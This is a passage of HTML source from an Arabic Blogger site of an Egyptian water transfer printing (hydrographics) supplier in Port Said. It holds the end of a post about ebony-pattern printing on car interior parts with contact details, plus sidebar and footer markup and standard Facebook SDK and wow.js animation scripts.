<b>مصر &#1548; محافظه بورسعيد &#1548; حرفيين الزهور عماره 11 (أ) محل 13 (الدور الاول) &#1548; أعلى العراقى للتنكيل وأمام أشرف الغضبان للبطاريات.</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>* أو من عن طريق لينك الـ GPS أو Google Maps لمكان المركز :&nbsp;<a href="https://goo.gl/maps/eshihBmCr7N2">https://goo.gl/maps/eshihBmCr7N2</a>&nbsp;</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: blue; font-size: large;"><b>مواعيد العمل :</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b>من السبت لـ الخميس من الساعه 1 لـ 11 مساء&#1611;.</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: large;"><b>لمزيد من الإستفسارات او للحجز والتعاقدات نتشرف بتواصلكم معنا :</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: blue;">(داخل مصر) بالإتصال الهاتفى فقط :</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>م/ معتز عتمان</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>01206496482</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: blue;">(خارج مصر) بالإتصال الهاتفى / واتس اب / فايبر :</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>م/ معتز عتمان</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>00201206496482</b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
..</div>
<div style="text-align: center;">
مشروع الطباعه المائيه - معدات الطباعه المائيه - احواض الطباعه المائيه - خامات الطباعه المائيه - افلام الطباعه المائيه - التغطيس بالماء - الفرومايكا - الابانوس - الكربون فيبر</div>
<div style="text-align: center;">
تكلفه مشروع الطباعة المائية - الطباعة المائية - الطباعة بواسطة الماء - الطباعة بالماء - الطباعه المائيه فى مصر - تكاليف مشروع الطباعة المائية - الطباعة بالماء في القاهرة</div>
<div style="text-align: center;">
منشط الطباعة المائية - ورق الطباعة المائية - الطباعة المائية للسيارات - المادة المنشطة الطباعه المائيه - تدريب الطباعة المائية - الطباعه المائيه - حوض الطباعة المائية</div>
<div style="text-align: center;">
الطباعة المائية فى السعودية - الطباعة المائية فى العراق - الطباعة المائية فى لبنان - الطباعة المائية فى الأردن - الطباعة المائية فى ليبيا - الطباعة المائية فى سوريا</div>
<div style="text-align: center;">
<div style="direction: ltr;">
water transfer printing egypt - hydrographics egypt - water transfer egypt - hydrodipping - hydrographics - water transfer printing - carbon</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>شارك المقال:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.watertransferegypt.com/2019/10/hydrographics-wood.html&title=الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fab fa-facebook-f'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.watertransferegypt.com/2019/10/hydrographics-wood.html&title=الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fab fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.watertransferegypt.com/2019/10/hydrographics-wood.html&title=الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fab fa-google-plus-g'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.watertransferegypt.com/2019/10/hydrographics-wood.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s400/IMG_20181213_124610.jpg&description=  الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل            من اعمالنا فى الطباعة المائية على  اجزاء صالون السيارة من الداخل بالش...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fab fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.watertransferegypt.com/2019/10/hydrographics-wood.html&title=الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fab fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' text='الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل >> https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
مشروع الطباعه المائيه
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-10-30T20:24:00+02:00'>أكتوبر 30, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-772015963'>
<a href='https://www.blogger.com/post-edit.g?blogID=1669343339269397276&postID=5430576223441844953&from=pencil' title='تعديل الرسالة'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1669343339269397276&postID=5430576223441844953&target=email' target='_blank' title='إرسال بالبريد الإلكتروني'><span class='share-button-link-text'>إرسال بالبريد الإلكتروني</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1669343339269397276&postID=5430576223441844953&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='كتابة مدونة حول هذه المشاركة'><span class='share-button-link-text'>كتابة مدونة حول هذه المشاركة</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1669343339269397276&postID=5430576223441844953&target=twitter' target='_blank' title='‏المشاركة على X'><span class='share-button-link-text'>&#8207;المشاركة على X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1669343339269397276&postID=5430576223441844953&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='‏المشاركة في Facebook'><span class='share-button-link-text'>&#8207;المشاركة في Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1669343339269397276&postID=5430576223441844953&target=pinterest' target='_blank' title='‏المشاركة على Pinterest'><span class='share-button-link-text'>&#8207;المشاركة على Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
التسميات:
<a href='https://www.watertransferegypt.com/search/label/%D8%A7%D8%AD%D9%88%D8%A7%D8%B6%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9' rel='tag'>احواض الطباعة المائية</a>,
<a href='https://www.watertransferegypt.com/search/label/%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87' rel='tag'>الطباعه المائيه</a>,
<a href='https://www.watertransferegypt.com/search/label/%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9' rel='tag'>تكلفة مشروع الطباعة المائية</a>,
<a href='https://www.watertransferegypt.com/search/label/%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87' rel='tag'>مشروع الطباعه المائيه</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
<div><script src="//connect.facebook.net/ar_AR/all.js#xfbml=1"></script>
<fb:comments href='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' migrated='1' title='الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' width='600' xid='5430576223441844953'></fb:comments>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.watertransferegypt.com/2019/10/hydrographics-skull.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.watertransferegypt.com/2019/10/hydrographics-on-rims.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.watertransferegypt.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>البحث</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.watertransferegypt.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='البحث'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>صفحتنا علي الفيس بوك</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/MagicPTS/" data-width="300" data-height="250" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div><div id="fb-root"></div><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.3";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.watertransferegypt.com/2019/09/water-transfer-printing.html'>
<img alt='مشروع الطباعة المائية - Water Transfer Printing' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua_t1cRGqYnMsBnKVWl63VazTNxfZ37uQQOB-khfGi06398PgAv6PW0hOPCIJU2-shO28xN1A8JuMb3xytxyLkzc_buKaiN2etJygkpTsbcw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watertransferegypt.com/2019/09/water-transfer-printing.html'>مشروع الطباعة المائية - Water Transfer Printing</a></div>
<div class='item-snippet'>  مشروع الطباعة المائية - Water Transfer Printing   إبدأ الآن مع أنجح مشروع بالوطن العربى &#1548; وبصافى ربح شهرى لا يقل عن 15000 جنيه !     * ما ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.watertransferegypt.com/2019/10/hydrographic-films.html'>
<img alt='اشكال افلام الطباعة المائية - Hydrographic Films' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_2crkYmfQz-8gPKnm4Xewydbb6p-2H9fL2JOFewKCobfGnmh6NdbUT2_oARVtrh_ggojpCwFo7DCpWOVyOd88lqSJ4fCkwqqs4r25WvR9pEs8fXEzSMzrZ1MWgiSwPpEDGTd0_NTfAkQ/s72-c/Hydrographics+Films.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watertransferegypt.com/2019/10/hydrographic-films.html'>اشكال افلام الطباعة المائية - Hydrographic Films</a></div>
<div class='item-snippet'>  اشكال افلام الطباعة المائية - Hydrographic Films     مركز ماجيك لتوريد مستلزمات مشروع الطباعة المائية نعمل منذ عام 2015 فى مجال توريد خاما...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.watertransferegypt.com/2019/10/hydrographics-egypt.html'>
<img alt='تكلفة مشروع الطباعة المائية - Hydrographics Egypt' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxzhTIOytXmb82UiYzjpZQndHISXegiS369AkSFAOxr_mtCh8lXvPo_0j8kxroACH9_h2VEMEASzXKSYCVlA1zoGRrFCvnGGk_JEX62MUCOSAvFKllWfJoFL2tFk7WNSpb5w5JH9gPJyw/s72-c/Hydrographics+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watertransferegypt.com/2019/10/hydrographics-egypt.html'>تكلفة مشروع الطباعة المائية - Hydrographics Egypt</a></div>
<div class='item-snippet'>  تكلفة مشروع الطباعة المائية - Hydrographics Egypt      مشروع الطباعة المائية - Hydrographics Egypt      * ما هو المشروع&#1567;   مشروع الطباعة ا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.watertransferegypt.com/2022/03/tank.html'>
<img alt='حوض الطباعة المائية المقدم من مركز ماجيك فى معدات مشروع الطباعة المائية' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXv7ijnSYFWmnYafy2k_OEJP-FyrOnIwwDMHytL_8OIAWCNZezadlGwG9rB_Ua6A2bhManzbWkae0TlnJ1qi0-T5lrkBs8JYD-cYO_-ZRHp3fhCBUfE1tHDuDeuJOC_2CgkjBGxnyA3fVp5FVWDoVrozBhHXfYQkx04tjOmrZ4AUBarN-I5bTVHevJ/s72-w400-c-h358/-%201%20Tank%202%20-%20Copy%20copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watertransferegypt.com/2022/03/tank.html'>حوض الطباعة المائية المقدم من مركز ماجيك فى معدات مشروع الطباعة المائية</a></div>
<div class='item-snippet'>حوض الطباعة المائية المقدم من مركز ماجيك فى معدات مشروع الطباعة المائية من أهم معدات مشروع الطباعة المائية هو حوض الطباعة المائية. فى الفيدي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.watertransferegypt.com/2020/06/magic-films.html'>
<img alt='أشكال أفلام الطباعة المائية المتوفرة فورياً فى مركز ماجيك' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnVuKl6UehYLp5ZxPABKm1c2XJ_0HiXtrRa5HWmxdZK-QwS9T8xpCdoY_g-PFcTFfbguewBdNzSa0qjuPYCSMPbaVBRHU7aoWhf9XLGrxVuYpCn1-yDmQ-LVA4oNYRJcefIHIUsl0uXJM/s72-c/Hydrographics+Films+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watertransferegypt.com/2020/06/magic-films.html'>أشكال أفلام الطباعة المائية المتوفرة فوريا&#1611; فى مركز ماجيك</a></div>
<div class='item-snippet'>    أشكال أفلام الطباعة المائية المتوفرة فوريا&#1611; فى مركز ماجيك       * الأشكال المتوفرة فوريا&#1611; الآن *  FORGED&#160;CARBON 1 FORGED&#160;CARBON &#160;2    &#160;M...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.watertransferegypt.com/search/label/%D8%A7%D8%AD%D9%88%D8%A7%D8%B6%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9'>احواض الطباعة المائية</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.watertransferegypt.com/search/label/%D8%A7%D9%81%D9%84%D8%A7%D9%85%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9'>افلام الطباعة المائية</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.watertransferegypt.com/search/label/%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9'>الطباعة المائية</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.watertransferegypt.com/search/label/%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87'>الطباعه المائيه</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.watertransferegypt.com/search/label/%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%A8%D9%88%D8%A7%D8%B3%D8%B7%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A1'>الطباعه بواسطه الماء</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.watertransferegypt.com/search/label/%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%A7%D8%A1'>الطباعه على الماء</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.watertransferegypt.com/search/label/%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9'>تكلفة مشروع الطباعة المائية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.watertransferegypt.com/search/label/%D8%AE%D8%A7%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9'>خامات الطباعة المائية</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.watertransferegypt.com/search/label/%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87'>مشروع الطباعه المائيه</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.watertransferegypt.com/'>الصفحة الرئيسية</a>
</li>
</ul>
</div>
</div></div>
<div id='copyrights'>
<p id='titlecopyrights'>جميع الحقوق محفوظة لمركز ماجيك 2016 - 2026  </p>
<p id='copyrigtsnumbers'>اتصل بنا
01206496482 - 00201206496482</p>
</div>
<div class='delet-cop'>
<div class='jugas_footer_copyleft'>
تصميم : <a href='http://www.soratemplates.com/' id='mycontent' rel='dofollow' style='display: inline-block!important; font-size: inherit!important; color: #ffbd2f!important; visibility: visible!important; opacity: 1!important;' title='Free Blogger Templates'>SoraTemplates</a> | تعريب : 

<a href='http://wdbloog.blogspot.com' id='wdbloog' rel='dofollow' target='_blank'><a href='http://wdbloog.blogspot.com' rel='dofollow' target='_blank'>عالم المدون</a></a>
</div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/MagicPTS/' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCKABmH7uERzu5ngdc38TM1Q/' title='youtube'></a></li>
<li><a class='gplus' href='https://plus.google.com/117872476769935826496' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/MagicPTS/' title='instagram'></a></li>
<li><a class='twitter' href='https://twitter.com/MagicPTS3' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var 